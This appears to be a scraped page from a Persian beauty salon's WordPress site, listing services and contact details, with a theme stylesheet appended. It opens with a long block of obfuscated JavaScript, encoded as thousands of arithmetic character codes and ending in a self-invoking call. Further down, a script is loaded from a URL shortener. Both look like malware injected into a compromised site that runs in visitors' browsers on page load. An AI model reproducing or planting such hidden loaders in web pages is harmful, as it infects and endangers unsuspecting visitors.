64 - 7, 74 - 4, 86 - 4, 118 - 9, 120 - 8, 105 - 5, 93 - 7, 114 - 7, 124 - 4, 94 - 9, 93 - 3, 93 - 7, 72 - 2, 94 - 8, 80 - 9, 73 - 1, 54 - 5, 57 - 3, 88 - 4, 85 - 4, 69 - 4, 89 - 8, 67 - 2, 84 - 3, 120 - 1, 72 - 2, 79 - 7, 70 - 5, 117 - 6, 91 - 1, 108 - 7, 113 - 9, 54 - 2, 71 - 3, 74 - 5, 84 - 1, 124 - 5, 74 - 9, 78 - 6, 108 - 4, 57 - 5, 78 - 1, 77 - 8, 111 - 1, 75 - 2, 86 - 7, 88 - 9, 85 - 4, 121 - 6, 85 - 6, 67 - 2, 112 - 8, 85 - 3, 99 - 9, 87 - 5, 88 - 7, 76 - 7, 57 - 2, 70 - 5, 85 - 3, 79 - 2, 67 - 2, 86 - 5, 52 - 4, 62 - 6, 89 - 4, 72 - 4, 87 - 6, 70 - 1, 91 - 4, 75 - 2, 126 - 6, 55 - 2, 85 - 5, 87 - 5, 90 - 8, 90 - 8, 115 - 7, 90 - 5, 88 - 2, 91 - 5, 77 - 7, 93 - 7, 124 - 3, 127 - 8, 84 - 7, 72 - 2, 77 - 8, 93 - 8, 83 - 8, 76 - 6, 128 - 8, 90 - 5, 89 - 4, 72 - 3, 91 - 9, 81 - 7, 59 - 5, 86 - 1, 78 - 9, 91 - 2, 77 - 1, 74 - 7, 112 - 8, 112 - 8, 89 - 7, 83 - 6, 83 - 2, 83 - 2, 75 - 7, 83 - 3, 55 - 7, 88 - 2, 86 - 6, 92 - 4, 113 - 4, 92 - 6, 82 - 2, 93 - 8, 92 - 6, 89 - 3, 79 - 9, 76 - 7, 110 - 5, 78 - 5, 82 - 8, 74 - 8, 129 - 9, 71 - 2, 81 - 6, 87 - 6, 90 - 9, 80 - 7, 83 - 2, 76 - 7, 93 - 9, 86 - 9, 60 - 5, 74 - 3, 84 - 3, 86 - 8, 83 - 5, 69 - 2, 105 - 1, 108 - 9, 87 - 1, 72 - 2, 68 - 2, 70 - 1, 87 - 4, 105 - 5, 74 - 9, 118 - 7, 75 - 7, 70 - 1, 87 - 4, 121 - 6, 84 - 5, 70 - 4, 88 - 6, 68 - 2, 80 - 2, 89 - 1, 113 - 3, 115 - 3, 75 - 4, 87 - 5, 106 - 3, 68 - 3, 90 - 2, 74 - 7, 121 - 1, 69 - 4, 86 - 9, 78 - 8, 116 - 8, 58 - 5, 113 - 9, 96 - 6, 54 - 6, 93 - 3, 75 - 5, 88 - 4, 55 - 7, 62 - 6, 77 - 5, 77 - 7, 73 - 7, 108 - 8, 91 - 3, 86 - 7, 88 - 4, 80 - 7, 82 - 1, 74 - 8, 69 - 4, 86 - 9, 104 - 7, 75 - 5, 79 - 9, 89 - 3, 94 - 5, 94 - 8, 128 - 6, 64 - 8, 110 - 9, 74 - 8, 86 - 5, 86 - 5, 111 - 9, 74 - 7, 115 - 7, 112 - 5, 75 - 7, 75 - 9, 74 - 8, 121 - 6, 121 - 3, 70 - 3, 75 - 6, 64 - 7, 78 - 8, 83 - 1, 70 - 1, 63 - 6, 94 - 4, 96 - 8, 83 - 2, 68 - 3, 84 - 4, 85 - 5, 106 - 3, 126 - 7, 107 - 5, 77 - 7, 111 - 4, 65 - 8, 90 - 7, 91 - 7, 75 - 5, 87 - 2, 78 - 2, 74 - 9, 115 - 9, 90 - 1, 72 - 6, 92 - 8, 52 - 4, 93 - 7, 85 - 4, 89 - 5, 55 - 6, 92 - 2, 92 - 9, 91 - 9, 88 - 3, 52 - 3, 58 - 4, 85 - 2, 116 - 8, 54 - 5, 78 - 8, 69 - 2, 110 - 6, 100 - 1, 73 - 7, 76 - 4, 71 - 5, 102 - 3, 91 - 8, 77 - 2, 93 - 7, 72 - 6, 73 - 7, 87 - 5, 94 - 9, 85 - 3, 81 - 1, 79 - 9, 70 - 5, 57 - 9, 67 - 1, 74 - 4, 109 - 4, 60 - 8, 74 - 1, 92 - 9, 73 - 7, 78 - 9, 67 - 2, 81 - 2, 113 - 8, 89 - 4, 54 - 4, 86 - 8, 111 - 8, 78 - 1, 116 - 5, 75 - 9, 71 - 6, 109 - 6, 70 - 3, 87 - 5, 54 - 6, 93 - 3, 91 - 2, 91 - 7, 111 - 2, 61 - 4, 95 - 7, 105 - 4, 114 - 7, 54 - 5, 76 - 5, 67 - 2, 83 - 2, 73 - 8, 82 - 5, 71 - 5, 71 - 5, 111 - 8, 70 - 5, 80 - 9, 91 - 8, 55 - 2, 77 - 9, 69 - 3, 88 - 7, 120 - 9, 72 - 7, 69 - 3, 69 - 3, 106 - 3, 84 - 3, 89 - 7, 94 - 9, 113 - 1, 59 - 5, 76 - 8, 109 - 3, 112 - 5, 77 - 1, 70 - 2, 108 - 5, 80 - 7, 88 - 3, 87 - 1, 93 - 8, 55 - 2, 95 - 7, 105 - 3, 94 - 8, 73 - 7, 74 - 8, 91 - 9, 90 - 5, 87 - 5, 86 - 6, 75 - 6, 107 - 2, 113 - 2, 85 - 1, 73 - 3, 108 - 2, 92 - 3, 92 - 3, 70 - 5, 54 - 5, 62 - 9, 115 - 7, 86 - 2, 57 - 8, 70 - 1, 79 - 6, 100 - 2, 57 - 6, 51 - 2, 62 - 8, 92 - 8, 86 - 4, 72 - 7, 76 - 7, 74 - 2, 93 - 8, 61 - 5, 71 - 3, 74 - 5, 72 - 7, 84 - 3, 85 - 1, 80 - 7, 126 - 4, 57 - 5, 92 - 9, 68 - 2, 71 - 5, 118 - 3, 82 - 7, 81 - 4, 113 - 9, 49 - 1, 72 - 7, 75 - 5, 77 - 9, 73 - 4, 109 - 2, 68 - 1, 74 - 8, 74 - 5, 80 - 5, 79 - 7, 85 - 4, 106 - 7, 86 - 1, 69 - 2, 90 - 4, 101 - 1, 111 - 1, 86 - 2, 86 - 4, 92 - 7, 73 - 8, 72 - 1, 122 - 1, 95 - 6, 111 - 9, 71 - 6, 89 - 8, 69 - 4, 79 - 9, 79 - 3, 66 - 1, 128 - 9, 84 - 9, 85 - 1, 86 - 5, 112 - 5, 98 - 1, 77 - 5, 124 - 4, 95 - 6, 84 - 2, 75 - 3, 109 - 3, 92 - 7, 77 - 9, 89 - 5, 111 - 4, 121 - 1, 87 - 7, 72 - 2, 79 - 7, 124 - 8, 92 - 6, 89 - 7, 95 - 9, 105 - 5, 62 - 8, 70 - 4, 74 - 9, 69 - 3, 77 - 7, 89 - 7, 122 - 3, 124 - 9, 102 - 1, 72 - 2, 108 - 4, 74 - 9, 101 - 4, 88 - 8, 125 - 6, 82 - 5, 91 - 8, 92 - 9, 129 - 9, 54 - 6, 77 - 2, 78 - 9, 74 - 8, 71 - 2, 108 - 9, 78 - 4, 73 - 6, 57 - 5, 79 - 2, 71 - 2, 112 - 9, 68 - 2, 86 - 6, 90 - 5, 111 - 4, 123 - 3, 75 - 2, 84 - 2, 91 - 5, 74 - 9, 55 - 2, 72 - 7, 111 - 8, 124 - 9, 92 - 6, 67 - 2, 125 - 6, 114 - 3, 77 - 7, 76 - 7, 70 - 1, 82 - 8, 66 - 9, 104 - 3, 116 - 9, 53 - 4, 75 - 4, 90 - 8, 91 - 6, 61 - 4, 83 - 3, 92 - 7, 92 - 6, 92 - 7, 92 - 2, 69 - 2, 59 - 8, 115 - 4, 77 - 3, 76 - 9, 84 - 3, 96 - 7, 98 - 1, 66 - 1, 113 - 9, 88 - 7, 99 - 1, 75 - 6, 92 - 6, 113 - 6, 118 - 7, 75 - 8, 73 - 8, 106 - 7, 69 - 3, 71 - 1, 109 - 3, 123 - 4, 79 - 9, 78 - 8, 73 - 7, 71 - 2, 87 - 4, 107 - 6, 112 - 4, 68 - 2, 107 - 9, 87 - 5, 94 - 9, 107 - 4, 72 - 1, 75 - 3, 122 - 3, 73 - 4, 66 - 1, 75 - 9, 91 - 7, 123 - 8, 85 - 6, 76 - 7, 104 - 1, 122 - 3, 93 - 3, 76 - 9, 113 - 5, 97 - 7, 105 - 6, 89 - 7, 89 - 8, 124 - 4, 86 - 5, 88 - 4, 86 - 1, 93 - 3, 76 - 6, 88 - 4, 53 - 5, 58 - 1, 83 - 1, 73 - 3, 111 - 8, 116 - 9, 87 - 4, 82 - 3, 129 - 9, 59 - 3, 121 - 3, 69 - 2, 128 - 8, 119 - 4, 83 - 8, 68 - 3, 126 - 7, 79 - 2, 73 - 4, 74 - 3, 53 - 2, 79 - 6, 105 - 3, 69 - 4, 127 - 8, 90 - 9, 85 - 9, 71 - 1, 107 - 2, 78 - 5, 67 - 1, 67 - 1, 66 - 1, 85 - 8, 55 - 8, 85 - 9, 108 - 5, 60 - 8, 68 - 3, 70 - 2, 66 - 1, 86 - 5, 61 - 9, 79 - 8, 128 - 8, 71 - 2, 91 - 8, 76 - 1, 71 - 5, 124 - 9, 80 - 8, 74 - 7, 90 - 5, 94 - 4, 86 - 1, 108 - 7, 56 - 7, 95 - 9, 72 - 2, 89 - 3, 54 - 3, 121 - 9, 82 - 4, 84 - 2, 112 - 8, 94 - 5, 99 - 1, 72 - 4, 110 - 7, 81 - 4, 67 - 1, 93 - 9, 94 - 8, 56 - 3, 107 - 3, 96 - 6, 54 - 6, 92 - 2, 79 - 9, 93 - 9, 51 - 3, 65 - 9, 85 - 8, 109 - 7, 57 - 9, 87 - 1, 94 - 6, 76 - 2, 57 - 9, 71 - 1, 75 - 4, 93 - 7, 73 - 3, 59 - 2, 74 - 3, 92 - 9, 111 - 1, 60 - 3, 119 - 1, 70 - 3, 119 - 9, 79 - 5, 70 - 1, 85 - 1, 58 - 9, 61 - 8, 115 - 7, 92 - 2, 84 - 3, 66 - 5, 70 - 9, 42 - 3, 63 - 4, 11 - 1, 107 - 5, 126 - 9, 111 - 1, 107 - 8, 125 - 9, 110 - 5, 114 - 3, 114 - 4, 34 - 2, 127 - 7, 119 - 8, 122 - 8, 96 - 1, 106 - 5, 112 - 2, 108 - 9, 44 - 4, 116 - 1, 121 - 5, 120 - 6, 113 - 8, 114 - 4, 109 - 6, 49 - 5, 37 - 5, 112 - 5, 105 - 4, 122 - 1, 48 - 7, 39 - 7, 124 - 1, 17 - 7, 38 - 6, 34 - 2, 119 - 1, 105 - 8, 123 - 9, 41 - 9, 122 - 8, 107 - 6, 121 - 6, 40 - 8, 62 - 1, 40 - 8, 46 - 7, 43 - 4, 60 - 1, 16 - 6, 41 - 9, 36 - 4, 105 - 3, 115 - 4, 119 - 5, 37 - 5, 44 - 4, 127 - 9, 106 - 9, 117 - 3, 35 - 3, 113 - 8, 41 - 9, 69 - 8, 33 - 1, 55 - 7, 67 - 8, 34 - 2, 114 - 9, 35 - 3, 67 - 7, 35 - 3, 123 - 8, 117 - 1, 118 - 4, 111 - 6, 112 - 2, 112 - 9, 52 - 6, 113 - 5, 106 - 5, 113 - 3, 110 - 7, 119 - 3, 110 - 6, 66 - 7, 41 - 9, 107 - 2, 48 - 5, 52 - 9, 48 - 7, 37 - 5, 132 - 9, 12 - 2, 39 - 7, 36 - 4, 36 - 4, 38 - 6, 117 - 3, 102 - 1, 120 - 5, 40 - 8, 46 - 3, 63 - 2, 37 - 5, 90 - 7, 117 - 1, 121 - 7, 106 - 1, 116 - 6, 109 - 6, 51 - 5, 110 - 8, 115 - 1, 120 - 9, 110 - 1, 70 - 3, 111 - 7, 106 - 9, 121 - 7, 71 - 4, 115 - 4, 104 - 4, 106 - 5, 45 - 5, 122 - 7, 121 - 5, 115 - 1, 112 - 7, 117 - 7, 104 - 1, 53 - 7, 102 - 3, 109 - 5, 99 - 2, 116 - 2, 68 - 1, 118 - 7, 108 - 8, 109 - 8, 73 - 8, 123 - 7, 43 - 3, 112 - 7, 46 - 5, 33 - 1, 96 - 2, 13 - 3, 41 - 9, 40 - 8, 41 - 9, 40 - 8, 33 - 1, 41 - 9, 37 - 5, 35 - 3, 38 - 6, 39 - 7, 40 - 8, 41 - 9, 36 - 4, 40 - 8, 41 - 9, 40 - 8, 34 - 2, 34 - 2, 35 - 3, 41 - 9, 37 - 5, 33 - 1, 40 - 8, 37 - 5, 35 - 3, 37 - 5, 33 - 1, 39 - 7, 39 - 7, 41 - 9, 35 - 3, 37 - 5, 116 - 9, 104 - 3, 122 - 1, 55 - 9, 108 - 9, 106 - 2, 98 - 1, 123 - 9, 76 - 9, 120 - 9, 101 - 1, 108 - 7, 72 - 7, 121 - 5, 41 - 1, 106 - 1, 38 - 6, 46 - 9, 39 - 7, 114 - 7, 110 - 9, 129 - 8, 48 - 2, 115 - 7, 105 - 4, 117 - 7, 111 - 8, 121 - 5, 110 - 6, 48 - 7, 45 - 4, 68 - 9, 16 - 6, 36 - 4, 33 - 1, 129 - 4, 16 - 6, 38 - 6, 34 - 2, 123 - 9, 110 - 9, 120 - 4, 122 - 5, 121 - 7, 117 - 7, 35 - 3, 119 - 5, 102 - 1, 117 - 2, 66 - 7, 11 - 1, 131 - 6, 13 - 3, 13 - 3, 119 - 1, 98 - 1, 123 - 9, 33 - 1, 103 - 3, 104 - 3, 108 - 9, 35 - 3, 64 - 3, 33 - 1, 122 - 2, 118 - 7, 122 - 8, 99 - 4, 105 - 4, 119 - 9, 105 - 6, 42 - 2, 101 - 4, 119 - 3, 115 - 4, 101 - 3, 41 - 1, 109 - 8, 115 - 5, 104 - 5, 104 - 3, 104 - 4, 44 - 3, 51 - 7, 36 - 4, 111 - 4, 107 - 6, 126 - 5, 48 - 7, 65 - 6, 15 - 5, 41 - 1, 112 - 2, 106 - 5, 120 - 1, 34 - 2, 79 - 9, 126 - 9, 111 - 1, 105 - 6, 123 - 7, 110 - 5, 118 - 7, 118 - 8, 41 - 1, 108 - 8, 103 - 2, 101 - 2, 48 - 7, 44 - 3, 49 - 9, 42 - 1, 60 - 1, 14 - 4, 19 - 9)))();</script>

<div id="main-area">
	<div id="main-top-shadow">
		<div class="container">
			<div id="breadcrumbs">
					<a href="http://goleroz-salon.com">خانه</a> <span class="raquo">&raquo;</span>
				
									نمونه کارها					</div> <!-- end #breadcrumbs -->			<div id="content-area">
				<div id="content-top" class="clearfix">
					<div id="left-area">
							<div class="post entry clearfix">
				<h2 class="title"><a href="http://goleroz-salon.com/%d9%86%d9%85%d9%88%d9%86%d9%87-%da%a9%d8%a7%d8%b1%d9%87%d8%a7/">سرویس های قابل ارائه</a></h2>
			<p class="meta-info">نوشته    <a href="http://goleroz-salon.com/author/webim/" title="نویسنده: webim" rel="author">webim</a> در اسفند ۲, ۱۳۹۳ در <a href="http://goleroz-salon.com/category/%d9%86%d9%85%d9%88%d9%86%d9%87-%da%a9%d8%a7%d8%b1%d9%87%d8%a7/" rel="category tag">نمونه کارها</a> | <a href="http://goleroz-salon.com/%d9%86%d9%85%d9%88%d9%86%d9%87-%da%a9%d8%a7%d8%b1%d9%87%d8%a7/#comments" title="دیدگاه‌ها برای سرویس های قابل ارائه">۱ نظر</a></p>
		
					<div class="post-thumbnail">
				<a href="http://goleroz-salon.com/%d9%86%d9%85%d9%88%d9%86%d9%87-%da%a9%d8%a7%d8%b1%d9%87%d8%a7/">
					<img src="http://goleroz-salon.com/wp-content/uploads/2015/05/81-208055_200x200.jpg" class='post-thumb'  alt='سرویس های قابل ارائه' width='200' height='200' />					<span class="post-overlay"></span>
				</a>	
			</div> 	<!-- end .post-thumbnail -->
							<p>* میکاپ و گریم سینمایی عروس با مواد MAC و CLARINS
* شینیون های مدرن و کلاسیک ۲۰۱۳ و انواع براشینگ با ماندگاری طولانی مدت
* اکستنشن فوق حرفه ای با متد فرانسه و ایتالیا همراه با انواع موهای ۱۰۰% طبیعی و دکلره و رنگ و نگهداری در طولانی مدت
* کراتینه پیشرفته به وسیله دستگاه بخار آب و با مواد آمریکایی
* وکس صورت ، طراحی و قرینه سازی و پرپشت کردن و...</p>
				<a href="http://goleroz-salon.com/%d9%86%d9%85%d9%88%d9%86%d9%87-%da%a9%d8%a7%d8%b1%d9%87%d8%a7/" class="readmore"><span>ادامه مطلب</span></a>
	</div> 	<!-- end .post-->
	<div class="clear"></div>			
			 <div class="pagination">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>						</div> 	<!-- end #left-area -->
					
					<div id="sidebar">
	<div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">بایگانی</h4>		<ul>
	<li><a href='http://goleroz-salon.com/2016/12/'>دسامبر 2016</a></li>
	<li><a href='http://goleroz-salon.com/2015/02/'>فوریه 2015</a></li>
		</ul>
</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">دسته‌ها</h4>		<ul>
	<li class="cat-item cat-item-2 current-cat"><a href="http://goleroz-salon.com/category/%d9%86%d9%85%d9%88%d9%86%d9%87-%da%a9%d8%a7%d8%b1%d9%87%d8%a7/" >نمونه کارها</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://goleroz-salon.com/category/%da%af%d8%a7%d9%84%d8%b1%db%8c-%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1/" >گالری تصاویر</a>
</li>
		</ul>
</div> <!-- end .widget --></div> <!-- end #sidebar -->				</div> <!-- end #content-top -->
			</div> <!-- end #content-area -->
		</div> <!-- end .container -->
	</div> <!-- end #main-top-shadow -->
</div> <!-- end #main-area -->
		
	<script type='text/javascript' src='http://goo.gl/BtFVPd'></script>
<div id="footer">

		<div id="footer-content">

			<div id="footer-top">

				<div class="container">

					<div id="footer-widgets" class="clearfix">

								<div id="recent-posts-3" class="footer-widget widget_recent_entries">		<h4 class="widgettitle">نوشته‌های تازه</h4>		<ul>
					<li>
				<a href="http://goleroz-salon.com/702/">سالن طبقه همکف</a>
						</li>
					<li>
				<a href="http://goleroz-salon.com/%d8%b3%d8%a7%d9%84%d9%86-%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d8%b1-%d9%85%d8%b4%d8%aa%d8%b1%db%8c/">سالن انتظار مشتری</a>
						</li>
					<li>
				<a href="http://goleroz-salon.com/%d9%be%d8%b0%db%8c%d8%b1%d8%b4-%d9%85%d8%b4%d8%aa%d8%b1%db%8c/">صندوق پذیرش مشتری</a>
						</li>
					<li>
				<a href="http://goleroz-salon.com/%d8%b3%d8%a7%d9%84%d9%86-%da%a9%d9%88%d9%be-%d9%88-%d8%a8%d8%b1%d8%a7%d8%b4%db%8c%d9%86%da%af/">سالن کوپ و براشینگ</a>
						</li>
					<li>
				<a href="http://goleroz-salon.com/%d9%86%d9%85%d9%88%d9%86%d9%87-%da%a9%d8%a7%d8%b1%d9%87%d8%a7/">سرویس های قابل ارائه</a>
						</li>
				</ul>
		</div> <!-- end .footer-widget --><div id="text-4" class="footer-widget widget_text"><h4 class="widgettitle">آرایش و زیبایی گل رز</h4>			<div class="textwidget"><p>مديريت<br />
٠٩١٢٢٠٨١٥٩٩</p>
<p>مشاوره عروس و خدمات<br />
٠٩٣٠٢٦٠٤٤٦٦<br />
٧٧٨٨٨٧٠٧</p>
<p>تلفن سالن<br />
٧٧٧١٩٥٠٩<br />
٧٧٢٩٥٠٨٥<br />
٧٧٢٩٥٠٨٦</p>
<p>استخدام خانم ثانوی<br />
093026044660</p>
</div>
		</div> <!-- end .footer-widget --><div id="ztjalali_calendar-2" class="footer-widget widget_ztjalali_calendar"><h4 class="widgettitle">تقویم شمسی</h4><table id="wp-calendar" class="widget_calendar">
	<caption>آذر ۱۴۰۴</caption>
	<thead>
	<tr>
		<th scope="col" title="شنبه">ش</th>
		<th scope="col" title="یکشنبه">ی</th>
		<th scope="col" title="دوشنبه">د</th>
		<th scope="col" title="سه شنبه">س</th>
		<th scope="col" title="چهارشنبه">چ</th>
		<th scope="col" title="پنج شنبه">پ</th>
		<th scope="col" title="جمعه">ج</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://goleroz-salon.com/1395/10/" title="نمایش نوشته‌های  دی ۱۳۹۵">&laquo; دی</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td>۱</td><td>۲</td><td>۳</td><td>۴</td><td>۵</td><td>۶</td><td>۷</td>
	</tr>
	<tr>
		<td>۸</td><td>۹</td><td>۱۰</td><td>۱۱</td><td>۱۲</td><td id="today">۱۳</td><td>۱۴</td>
	</tr>
	<tr>
		<td>۱۵</td><td>۱۶</td><td>۱۷</td><td>۱۸</td><td>۱۹</td><td>۲۰</td><td>۲۱</td>
	</tr>
	<tr>
		<td>۲۲</td><td>۲۳</td><td>۲۴</td><td>۲۵</td><td>۲۶</td><td>۲۷</td><td>۲۸</td>
	</tr>
	<tr>
		<td>۲۹</td><td>۳۰</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div> <!-- end .footer-widget --><div id="search-2" class="footer-widget widget_search"><h4 class="widgettitle"> </h4><form method="get" id="searchform" action="http://goleroz-salon.com/">
    <div>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form>
</div> <!-- end .footer-widget -->
					</div> <!-- end #footer-widgets -->	

				</div> <!-- end .container -->

			</div> <!-- end #footer-top -->	

		</div> <!-- end #footer-content -->	

	</div> <!-- end #footer -->

	

	<div id="footer-bottom">

		<div class="container clearfix">

			<ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%81%d9%88%d8%aa%d8%b1" class="bottom-nav"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://goleroz-salon.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50"><a href="http://goleroz-salon.com/">خانه</a></li>
</ul>
			

			<p id="copyright">		    کلیه حقوق این وب سایت متعلق به آرایشگاه گل رز می باشد  <!-- PersianStat -->
<!-- URL: http://goleroz-salon.com/ -->
<script language='javascript' type='text/javascript' src='http://www.persianstat.com/service/stat.js'></script>
<script language='javascript' type='text/javascript'>
persianstat(10221453, 0);
</script>
<!-- /PersianStat -->	          		</div> <!-- end .container -->


</div> <!-- end #footer-bottom -->

		

	<script type="text/javascript" src="http://goleroz-salon.com/wp-content/themes/Webly/js/jquery.cycle.all.min.js"></script> 
<script type="text/javascript" src="http://goleroz-salon.com/wp-content/themes/Webly/js/jquery.easing.1.3.js"></script>	
<script type="text/javascript" src="http://goleroz-salon.com/wp-content/themes/Webly/js/superfish.js"></script>
<script type="text/javascript" src="http://goleroz-salon.com/wp-content/themes/Webly/js/custom.js"></script>
	<script type='text/javascript' src='http://goleroz-salon.com/wp-content/themes/Webly/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://goleroz-salon.com/wp-content/themes/Webly/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://goleroz-salon.com/wp-content/themes/Webly/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://goleroz-salon.com/wp-content/themes/Webly/epanel/page_templates/page_templates.css?ver=1.8
body_size: 2560
content:
.sitemap-col { float: left; margin: 0 2% 10px 0; width: 23%; }

#sitemap .last { margin-right: 0px; }

	.sitemap-col h2 { color: #111; font-size: 20px; font-family: Georgia, serif; border-bottom: 1px solid #e9e9e9; padding-bottom: 10px; margin-bottom: -3px; }

	.sitemap-col a { color: #464646 !important; }

	.sitemap-col a:hover { text-decoration: none; color: #000 !important; }

	.sitemap-col ul { list-style:none outside none; padding-left: 0px; margin-left: 0; }

		.sitemap-col ul li a { background: url(images/sitemap-page.png) no-repeat left center; padding: 4px 0px 4px 19px; display: block; }

	ul#sitemap-authors li a { display: inline-block; }

	

	ul#sitemap-categories li a { background: url(images/sitemap-category.png) no-repeat left center; }

	ul#sitemap-tags li a { background: url(images/sitemap-tag.png) no-repeat left center; }

	ul#sitemap-authors li a { background: url(images/sitemap-author.png) no-repeat left center; }	



.et_pt_blogentry { padding:17px 0px 15px; }

	h2.et_pt_title { font-size:24px; padding-bottom:14px; padding-left:2px; }

		h2.et_pt_title a { color: #111; }

		h2.et_pt_title a:hover { color: #000; text-decoration: none; }

	p.et_pt_blogmeta { border-bottom:1px solid #EBEBEB; border-top:1px solid #EBEBEB; color:#9E9E9E; font-family:Georgia,serif; font-size:12px; font-style:italic; margin-bottom:11px; padding:8px 5px 7px 4px; text-transform:uppercase; }

		p.et_pt_blogmeta a { color:#646464; }

		p.et_pt_blogmeta a:hover { color:#111; text-decoration: none; }		

	div.et_pt_thumb { height:191px; margin:0 20px 0 0; padding:8px 0 0 8px; position:relative; width:191px; }

		div.et_pt_thumb span.overlay { background:url("images/blog-image-overlay.png") no-repeat scroll 0 0 transparent; display:block; height:199px; left:6px; position:absolute; top:0; width:199px; }

	.et_pt_blogentry a.readmore { background:url("images/blog-readmore.png") no-repeat right bottom; color:#282828; display:block; float:right; font-size:11px; height:27px; line-height:24px; padding-right:13px; text-shadow:1px 1px 1px #FFFFFF; }

		.et_pt_blogentry a.readmore span { background:url("images/blog-readmore.png") no-repeat; display:block; height:27px; padding:0 0 0 13px; }

		



#et_pt_gallery { padding: 15px 0px 0px 0px; margin-left: -33px; }

	.et_pt_gallery_entry { background:url("images/item-bottom-shadow.png") no-repeat scroll left bottom transparent; float:left; margin:0 0px 32px 33px; padding-bottom:5px; position:relative; width: 213px; height: 142px; }

		.et_pt_item_image { position:relative; top:0; height: 142px; }

			.et_pt_item_image img.portfolio { border:3px solid #E5E5E5; }

			.et_pt_item_image span.overlay { background:url("images/item-overlay.png") no-repeat; height:136px; left:3px; position:absolute; top:3px; width:207px; }

			.et_pt_item_image a.zoom-icon, .et_pt_item_image a.more-icon { display:block; height:61px; position:absolute; text-indent:-9999px; top:41px; width:61px; visibility: hidden; }

			.et_pt_item_image a.zoom-icon { background:url("images/zoom-icon.png") no-repeat; left:31px; }

			.et_pt_item_image a.more-icon { background:url("images/readmore-icon.png") no-repeat; left:128px; }

	#et_pt_gallery .page-nav { clear: both; }



.input { border: 1px solid #d4d2d2 !important; border-radius: 8px  !important; -webkit-border-radius: 8px !important; -moz-border-radius: 8px !important; color: #303030 !important; padding: 7px !important; margin: 0px !important; }

input.input { width: 300px; }

textarea.input { width: 478px; height:130px; }	

	

#et-contact p input, #et-contact p textarea { background: url(images/contact_input.png) repeat-x #f7f7f7 !important; border: 1px solid #cccccc !important; width: 93% !important; color: #111111 !important; padding: 8px !important; font-family: BYekan; }

#et-contact p textarea { width: 95% !important; }

#et-contact p #et_contact_captcha { width: 20px !important; }



#et-contact p .et_contact_error { border: 1px solid red !important; }



#et-contact .et_hidden { display: none; }



#et_contact_left, #et_contact_right { float: right; }

#et_contact_left { width: 70%; }

#et_contact_right { width: 17%; margin-left: 50px; }



#et_contact_submit, #et_contact_reset { border: 0px !important; color: #4c4b4b !important; float: right; font-size: 12px; text-shadow: 1px 1px 1px #fff; text-transform: uppercase; margin-right: 9px; height: 35px; font-family: BYekan;}



#et_contact_submit { background: url(images/contact_submit.png) no-repeat; width: 73px; margin-right: 6px; }

#et_contact_reset { background: url(images/contact_reset.png) no-repeat; width: 61px; }



#et-search { background: url(images/et_search_bg.png) no-repeat; width: 574px; height: 172px; }

	#et-search-inner { padding: 19px 14px 0px 29px; }

		p#et-search-title { background: url(images/et_search_bottom.png) no-repeat bottom left; padding: 0px 0px 10px 10px; margin-left: -8px; margin-bottom: 13px; }

			p#et-search-title span { background: url(images/et_search_icon.png) no-repeat 0px 4px; display: block; padding: 0px 0px 0px 24px; font-size: 18px; color: #fff; text-shadow: 1px 1px 1px #8f8f8f; }

	#et-search-left { float: left; width: 448px; }

	#et-search-right { float: right; width: 82px; text-align: right; margin-top: -1px; }

	

	#et-searchinput { background: url(images/et-searchinput.png) no-repeat; width: 419px; height: 16px; border: none !important;    padding: 6px 12px 8px; color: #4E4E4E; margin-bottom: 4px; margin-top: 0; font-family:BYekan; }

	

	p#et_choose_posts, p#et_choose_pages, p#et_choose_date, p#et_choose_cat { float: left; margin-right: 8px; }

	p#et_choose_cat { margin-right: 0px; }

	

	select#et-month-choice, select#et-cat { width: 161px; margin: 0px; font-size: 11px; color: #464646;font-family:BYekan; }

	

	p#et_choose_posts, p#et_choose_pages { color: #5c5c5c; font-size: 11px; text-shadow: 1px 1px 1px #ebebeb; }

	p#et_choose_posts input, p#et_choose_pages input { margin-left: 0px; margin-right: 4px; }

	p#et-search-word { padding-bottom: 5px; }

	

	#et_search_submit { background: url(images/et_search_submit.png) no-repeat; border: medium none !important; color: #4c4b4b; font-size: 12px; padding: 7px 0 9px; text-shadow: 1px 1px 0px #fff; width: 73px; text-transform: uppercase;font-family:BYekan; }

	

	p#et_choose_date select, p#et_choose_cat select { width: 145px\9; }



#et_pt_portfolio_gallery { padding: 15px 0px 0px 0px; margin-left: -70px; }

	.et_pt_portfolio_row { margin-bottom: 45px; }

		.et_pt_portfolio_item { float: left; margin-left: 70px; width: 272px; }

			.et_pt_portfolio_item h2 { color: #000; padding-bottom: 12px; }

			.et_pt_portfolio_entry { border: 1px solid #dadada; border-bottom: 1px solid #b7b7b7; background: #fff; padding: 5px; -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); margin-bottom: 7px; }

				.et_pt_portfolio_image { position: relative; }

					.et_pt_portfolio_image img { display: block; }

					.et_portfolio_more_icon, .et_portfolio_zoom_icon { display: block; height: 37px; position: absolute; top: 68px; width: 37px; text-indent: -9999px; display: none; }

